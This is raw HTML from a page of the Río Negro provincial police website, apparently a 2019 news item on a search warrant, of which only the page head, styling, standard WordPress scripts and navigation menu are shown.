

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://policia.rionegro.gov.ar/2019/05/allanamiento-con-resultado-positivo/
body_size: 13595
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Allanamiento con resultado positivo &#8211; Policia de Río Negro</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; Feed" href="https://policia.rionegro.gov.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; RSS de los comentarios" href="https://policia.rionegro.gov.ar/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/policia.rionegro.gov.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/style.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/theme.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='quiz-maker-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='sp-news-public-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.4' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/style.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-default-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/colors/default.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/owl.carousel.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='myStyleSheets-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.11' media='all' />
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/navigation.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-navigation-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/owl.carousel.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='owl-carousel-min-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.marquee.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-marquee-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/main.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://policia.rionegro.gov.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://policia.rionegro.gov.ar/wp-json/wp/v2/posts/11665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://policia.rionegro.gov.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://policia.rionegro.gov.ar/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://policia.rionegro.gov.ar/2019/05/allanamiento-con-resultado-positivo/" />
<link rel='shortlink' href='https://policia.rionegro.gov.ar/?p=11665' />
<link rel="alternate" type="application/json+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F05%2Fallanamiento-con-resultado-positivo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F05%2Fallanamiento-con-resultado-positivo%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
 

document.addEventListener('DOMContentLoaded', function () {
    const headings = document.querySelectorAll('h4');
    headings.forEach(function (el) {
        if (el.textContent.includes('You missed')) {
            el.textContent = el.textContent.replace('You missed', 'Anteriores');
        }
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const metaLinks = document.querySelectorAll('.mg-blog-meta a.auth');
    metaLinks.forEach(function(link) {
        link.remove();
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const authorContainer = document.querySelector('.media-heading');
    if (authorContainer) {
        const spanPor = authorContainer.querySelector('span');
        const authorLink = authorContainer.querySelector('a');
        
        if (spanPor) {
            spanPor.remove();
        }
        if (authorLink) {
            authorLink.remove();
        }
    }

});

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
    if (authorDiv) {
        authorDiv.remove();
    }
});</script>
<!-- end Simple Custom CSS and JS -->
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style id="custom-background-css">
body.custom-background { background-image: url("https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/fondo.001-683x1024-2.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="32x32" />
<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
<meta name="msapplication-TileImage" content="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
		<style id="wp-custom-css">
			a:focus,
button:focus,
input:focus,
textarea:focus,
select:focus {
	outline: none;
	box-shadow: none;
	/*box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.4);
	border-radius: 4px;
	transition: box-shadow 0.2s ease;*/
}

/* CONTENEDOR DEL HEADER */
.newsup-header,
.custom-header {
  height: auto !important;
  min-height: unset !important;
}

/* IMAGEN DEL HEADER */
.newsup-header .header-image,
.custom-header img {
  width: 100%;
  height: auto;
  max-width: 100%;
  display: block;
}

/* SI LA IMAGEN ES FONDO */
.newsup-header .header-image {
  background-size: contain !important;
  background-repeat: no-repeat;
  background-position: center;
}




.custom-logo-title {
  display: flex;
  align-items: center;
  /* Removed gap: 15px; */
  opacity: 0;
  animation: fadeIn 2s forwards;
  font-family: 'Poppins', sans-serif;
  color: white;
}

.logo-title-link {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: inherit;
}

.logo-title-link:hover,
.logo-title-link:active {
  color: inherit;
  text-decoration: none;
}

.logo-img {
  width: 140px;
  height: 140px;
  object-fit: cover;
  filter: drop-shadow(0 0 12px rgba(0, 255, 102, 0.4));
  margin-right: 0px; /* Added margin to the image */
}

.title2 {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center; 
  line-height: 1.1em;
  letter-spacing: 1px;
  margin-top: 5px;
  width: 100%; 
}

.policia {
  text-align: center;
  font-size: 3.2em;
  font-weight: 700;
  color: white;
  margin-bottom: 6px;
}
.de-rio-negro {
  display: flex;
  justify-content: center;
  align-items: baseline;
  font-size: 1.6em;
  font-weight: 600;
  margin-top: 12px;
  letter-spacing: 2.4px;
  white-space: nowrap; 
}
.de {
  color: white;
	margin-left: 3px;
  margin-right: 6px;
}

.rio-negro {
  color: white;
  transition: color 1s ease-in-out;
}

.custom-logo-title.appear .rio-negro {
  color: #27ad7a;
}

@keyframes fadeIn {
  to {
    opacity: 1;
  }
}

#menu-menu .nav-link, span.fa-solid.fa-house-chimney {
	color: white !important;
}

#menu-menu .nav-link:hover, span.fa-solid.fa-house-chimney:hover {
	color: grey !important;
}

#page .mg-menu-full .container-fluid {
	max-height: 50px;
}

.mg-sidebar .mg-widget {
	background: #1767ad;
  border-color: #1767ad; 
}

.container-logo-rio-negro {
	margin:10px;
  display: flex;
  align-items: center;
  max-height: 80px;           
  overflow: hidden;           
}

.container-logo-rio-negro img {
  display: block;
  max-height: 40px;         
  height: auto;
  width: auto;
  object-fit: contain;
  margin-left: 0;
  margin-right: 10px;
  padding: 0;
}

.title-ministerio-seguridad {
  font-size: 16px;
  color: #fff;
	font-family: 'Poppins', sans-serif;
  line-height: 1.2;
}

#menu-menu{
	background: #1168ad;
}

.animated-bg {
  position: relative;
  overflow: hidden;
}
.animated-bg::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: var(--bg-url);
  background-size: cover;

  background-position: 70% 35%;

  background-repeat: no-repeat;
  z-index: 0;
  transform-origin: center;
 
  will-change: transform;

  filter: brightness(1.08) contrast(1.15) saturate(1.1);
}
.animated-bg::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 1;
}

.animated-bg > * {
  position: relative;
  z-index: 2;
}

@keyframes cinematic-pan-zoom {
  0%   { transform: scale(1.05) translateX(0); }
  25%  { transform: scale(1.08) translateX(10px); }
  50%  { transform: scale(1.1) translateX(0); }
  75%  { transform: scale(1.08) translateX(-10px); }
  100% { transform: scale(1.05) translateX(0); }
}

.tags {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 8px;
  margin-top: 15px;
  padding: 0 5px;
}

.tags a {
  padding: 4px 10px;
  border-radius: 4px;
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  display: inline-block;
  white-space: nowrap;
}

@media (max-width: 768px) {
	
	.inner {
     min-height: 160px !important;
  }
  .custom-logo-title {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  
  .logo-img {
    width: 95px;
    height: 95px;
    margin: 5px 0;
  }
  
  .policia {
    font-size: 2.2em;
    line-height: 1;
    display: block;
    width: 100%;
    text-align: center;
    white-space: nowrap;
    margin: 0;
    letter-spacing: -0.5px;
  }
  
  .de {
    font-size: 1.2em;
    display: inline-block;
    margin: 0 2px;
  }
  
  .de-rio-negro {
    font-size: 1.5em;
    white-space: nowrap;
    display: block;
    width: 100%;
    text-align: center;
    line-height: 1.1;
    margin: 0;
    letter-spacing: -0.5px;
    transform: scale(0.95);
  }
  
  .text-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}
		</style>
		</head>
<body class="post-template-default single single-post postid-11665 single-format-standard custom-background wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>18 enero, 2026                <span class="time">  2:58 am</span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

            <div class="mg-nav-widget-area-back animated-bg" style="--bg-url: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/Banner-para-youtube-evento-especial-en-vivo-blanco-y-negro-2560-x-1000-px.jpg');">

                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.1); width: auto; min-height: 520px;" >
			  					  											                                               
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">

                    <div class="row align-items-center">

                      <div class="col-md-12 text-center-xs">
						          <div class="container-logo-rio-negro">
                                                                
                                                                <span class="title-ministerio-seguridad"></span>
                                                        </div> 

                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>

                          <div class="custom-logo-title" id="logo-container">
                                                                  
                                                        </div>
   
                            <script>
                                                          (function($) {
                                                                $(window).on('load', function () {
                                                                  $('body').css('visibility', 'visible');
                                                                  setTimeout(() => {
                                                                        $('#logo-container').addClass('appear');
                                                                  }, 2000);
                                                                });
                                                          })(jQuery);
                                                        </script>
                            <p class="site-description"></p>
                          </div>
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://policia.rionegro.gov.ar"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
        
          </div>
          <!-- /Right nav -->
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://policia.rionegro.gov.ar"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115 dropdown"><a class="nav-link" title="Inscripciones" href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/" data-toggle="dropdown" class="dropdown-toggle">Inscripciones </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-66074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66074"><a class="dropdown-item" title="Concurso Docente 26/27" href="https://policia.rionegro.gov.ar/concurso-docente/">Concurso Docente 26/27</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165 dropdown"><a class="nav-link" title="Secciones de Interés" href="#" data-toggle="dropdown" class="dropdown-toggle">Secciones de Interés </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36884"><a class="dropdown-item" title="Estructura organizacional" target="_blank" href="https://policia.rionegro.gov.ar/wp-content/uploads/2025/01/Protocolo20250115.pdf">Estructura organizacional</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235 dropdown"><a class="dropdown-item" title="Notas" href="#">Notas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a class="dropdown-item" title="Zona Viedma (UR1)" href="https://policia.rionegro.gov.ar/category/viedma/">Zona Viedma (UR1)</a></li>
		<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a class="dropdown-item" title="Zona Gral. Roca (UR2)" href="https://policia.rionegro.gov.ar/category/general-roca/">Zona Gral. Roca (UR2)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a class="dropdown-item" title="Zona Bariloche (UR3)" href="https://policia.rionegro.gov.ar/category/bariloche/">Zona Bariloche (UR3)</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242"><a class="dropdown-item" title="Zona Choele Choel (UR4)" href="https://policia.rionegro.gov.ar/category/choele-choel/">Zona Choele Choel (UR4)</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a class="dropdown-item" title="Zona Cipolletti (UR5)" href="https://policia.rionegro.gov.ar/category/cipolletti/">Zona Cipolletti (UR5)</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a class="dropdown-item" title="Zona Los Menucos (UR6)" href="https://policia.rionegro.gov.ar/category/linea-sur/">Zona Los Menucos (UR6)</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a class="dropdown-item" title="Búsqueda de Unidades Policiales" href="/mapa-de-la-provincia/">Búsqueda de Unidades Policiales</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200 dropdown"><a class="dropdown-item" title="Trámites" href="#">Trámites</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a class="dropdown-item" title="Cédula de identidad para extranjeros" href="https://policia.rionegro.gov.ar/cedula-de-identidad-para-extranjeros/">Cédula de identidad para extranjeros</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a class="dropdown-item" title="Cédulas de Identidad" href="https://policia.rionegro.gov.ar/cedulas-de-identidad/">Cédulas de Identidad</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a class="dropdown-item" title="Certificado de Antecedentes" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes/">Certificado de Antecedentes</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a class="dropdown-item" title="Certificado de antecedentes para extranjeros" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes-para-extranjeros/">Certificado de antecedentes para extranjeros</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209 dropdown"><a class="dropdown-item" title="Armas" href="#">Armas</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a class="dropdown-item" title="Registro de Armas" href="https://policia.rionegro.gov.ar/registro-de-armas/">Registro de Armas</a></li>
			<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a class="dropdown-item" title="Regularización de Trámites" href="https://policia.rionegro.gov.ar/regularizacion-de-tramites/">Regularización de Trámites</a></li>
			<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a class="dropdown-item" title="Legítimo Usuario" href="https://policia.rionegro.gov.ar/83-2/">Legítimo Usuario</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a class="dropdown-item" title="Legislación" href="https://policia.rionegro.gov.ar/legislacion/">Legislación</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198 dropdown"><a class="dropdown-item" title="Consejos útiles" href="#">Consejos útiles</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a class="dropdown-item" title="Ausencia de morada por vacaciones" href="https://policia.rionegro.gov.ar/ausencia-de-morada-por-vacaciones/">Ausencia de morada por vacaciones</a></li>
		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a class="dropdown-item" title="Precauciones en zonas balnearias" href="https://policia.rionegro.gov.ar/precauciones-en-zonas-balnearias/">Precauciones en zonas balnearias</a></li>
		<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a class="dropdown-item" title="Señor viajero" href="https://policia.rionegro.gov.ar/senor-viajero/">Señor viajero</a></li>
		<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a class="dropdown-item" title="Sobre armas" href="https://policia.rionegro.gov.ar/sobre-armas/">Sobre armas</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a class="dropdown-item" title="Para el turista" href="https://policia.rionegro.gov.ar/para-el-turista/">Para el turista</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180 dropdown"><a class="dropdown-item" title="Para el turista (English)" href="https://policia.rionegro.gov.ar/para-el-turista-english/">Para el turista (English)</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a class="dropdown-item" title="Siniestros" href="https://policia.rionegro.gov.ar/siniestros/">Siniestros</a></li>
		</ul>
</li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a class="dropdown-item" title="Para el turista (Português)" href="https://policia.rionegro.gov.ar/para-el-turista-portugues/">Para el turista (Português)</a></li>
	</ul>
</li>
	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-197 dropdown"><a class="dropdown-item" title="Servicios" href="#">Servicios</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a class="dropdown-item" title="Policía Criminalística" href="https://policia.rionegro.gov.ar/policia-criminalistica/">Policía Criminalística</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a class="dropdown-item" title="Verificación vehicular" href="https://policia.rionegro.gov.ar/verificacion-vehicular/">Verificación vehicular</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a class="dropdown-item" title="Seguridad vial" href="https://policia.rionegro.gov.ar/seguridad-vial/">Seguridad vial</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a class="dropdown-item" title="Seguridad tutelar" href="https://policia.rionegro.gov.ar/seguridad-tutelar/">Seguridad tutelar</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="dropdown-item" title="Seguridad pública" href="https://policia.rionegro.gov.ar/seguridad-publica/">Seguridad pública</a></li>
		<li id="menu-item-53917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53917"><a class="dropdown-item" title="Seguridad privada" href="https://policia.rionegro.gov.ar/114-2/">Seguridad privada</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a class="dropdown-item" title="Seguridad rural" href="https://policia.rionegro.gov.ar/seguridad-rural/">Seguridad rural</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a class="dropdown-item" title="Seguridad bancaria" href="https://policia.rionegro.gov.ar/seguridad-bancaria/">Seguridad bancaria</a></li>
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a class="dropdown-item" title="Seguridad ciudadana" href="https://policia.rionegro.gov.ar/seguridad-ciudadana/">Seguridad ciudadana</a></li>
	</ul>
</li>
	<li id="menu-item-36842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36842"><a class="dropdown-item" title="Trámites Previsionales" href="https://www.rionegro.gov.ar/?contID=60050">Trámites Previsionales</a></li>
</ul>
</li>
<li id="menu-item-17681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17681"><a class="nav-link" title="Turnos" href="https://policia.rionegro.gov.ar/requisitos-para-certificado-de-antecedentes">Turnos</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a class="nav-link" title="Webmail" target="_blank" href="https://webmail-policia.rionegro.gov.ar/">Webmail</a></li>
